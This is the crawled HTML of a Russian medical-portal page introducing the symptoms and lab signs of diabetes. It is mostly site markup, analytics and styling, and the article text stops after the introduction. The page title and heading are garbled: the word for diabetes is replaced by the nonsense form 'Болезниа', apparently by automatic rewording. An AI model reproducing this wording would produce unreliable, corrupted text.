

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://sansara58.ru/bolezni/sindromy-saharnogo-boleznia.html
body_size: 60782
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59854714, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59854714" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Синдромы сахарного Болезниа</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Синдромы сахарного Болезниа Симптомы и лабораторные признаки сахарного диабета: предупрежден — значит вооружен Сахарный диабет является едва ли не самым"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sansara58.ru/bolezni/sindromy-saharnogo-boleznia.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sansara58.ru/#website","url":"https://sansara58.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://sansara58.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sansara58.ru/bolezni/sindromy-saharnogo-boleznia.html#primaryimage","inLanguage":"ru-RU","url":"https://udiabetika.ru/wp-content/uploads/2018/05/1-300x195.png"},{"@type":"WebPage","@id":"https://sansara58.ru/bolezni/sindromy-saharnogo-boleznia.html#webpage","url":"https://sansara58.ru/bolezni/sindromy-saharnogo-boleznia.html","name":"\u0421\u0438\u043d\u0434\u0440\u043e\u043c\u044b \u0441\u0430\u0445\u0430\u0440\u043d\u043e\u0433\u043e \u0411\u043e\u043b\u0435\u0437\u043d\u0438\u0430","isPartOf":{"@id":"https://sansara58.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://sansara58.ru/bolezni/sindromy-saharnogo-boleznia.html#primaryimage"},"datePublished":"2020-04-06T05:18:18+00:00","dateModified":"2020-04-06T05:18:18+00:00","author":{"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u0421\u0438\u043d\u0434\u0440\u043e\u043c\u044b \u0441\u0430\u0445\u0430\u0440\u043d\u043e\u0433\u043e \u0411\u043e\u043b\u0435\u0437\u043d\u0438\u0430 \u0421\u0438\u043c\u043f\u0442\u043e\u043c\u044b \u0438 \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0441\u0430\u0445\u0430\u0440\u043d\u043e\u0433\u043e \u0434\u0438\u0430\u0431\u0435\u0442\u0430: \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d \u2014 \u0437\u043d\u0430\u0447\u0438\u0442 \u0432\u043e\u043e\u0440\u0443\u0436\u0435\u043d \u0421\u0430\u0445\u0430\u0440\u043d\u044b\u0439 \u0434\u0438\u0430\u0431\u0435\u0442 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0435\u0434\u0432\u0430 \u043b\u0438 \u043d\u0435 \u0441\u0430\u043c\u044b\u043c"},{"@type":["Person"],"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://sansara58.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sansara58.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://sansara58.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sansara58.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://sansara58.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fbolezni%2Fsindromy-saharnogo-boleznia.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fbolezni%2Fsindromy-saharnogo-boleznia.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Медицинский портал Feed" href="https://sansara58.ru/feed" /><link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>var ajaxUrlFlatPM = "https://sansara58.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://sansara58.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'sansara58.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://sansara58.ru">
                                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img   alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo" alt="Медицинский портал"></noscript></noscript>
          </a><div class="logo_name">Sansara58.ru</div><br><div class="logo_desc">Медицинский портал</div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3245"><a href="https://sansara58.ru/bolezni">Болезни</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://sansara58.ru/krov">Кровь</a></li>
<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://sansara58.ru/zhelezo">Железо</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://sansara58.ru/insulin">Инсулин</a></li>
<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://sansara58.ru/indeks">Индекс</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3253"><a href="https://sansara58.ru/preparaty">Препараты</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3254"><a href="https://sansara58.ru/sosudy">Сосуды</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/bolezni" itemprop="item"><span itemprop="name">Болезни</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-04-06">06.04.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Синдромы сахарного Болезниа</h1>
<h2>Симптомы и лабораторные признаки сахарного диабета: предупрежден — значит вооружен</h2>
<p> <strong> <em>Сахарный диабет является едва ли не самым распространенным заболеванием в мире: по официальной статистике от него страдает около 6% населения Земли. И большинство медиков сходятся во мнении, что эти данные не отражают реальности: больше половины случаев не диагностировано. Между тем раннее выявление диабета позволяет существенно увеличить продолжительность жизни больных и предотвратить развитие многих осложнений. Мы поговорим о том, какие признаки свидетельствуют о повышенном содержании глюкозы в крови и какие исследования стоит пройти, чтобы быть уверенным в отсутствии заболевания.</em> </strong> </p>
